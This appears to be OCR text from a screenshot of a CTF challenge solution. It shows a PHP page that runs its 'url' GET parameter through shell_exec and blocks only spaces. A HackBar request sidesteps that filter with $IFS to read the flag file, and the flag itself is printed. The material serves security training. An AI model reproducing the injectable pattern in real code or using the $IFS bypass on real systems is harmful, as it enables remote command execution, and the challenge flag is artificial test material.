 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
            die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> NSSCTF{77c0d93a-e4bd-4419-826f-1351b31ad508}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node5.anna.nssctf.cn:20165/rasalghul.php?url=cat$IFS/flllllaaaaaaggggggg
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value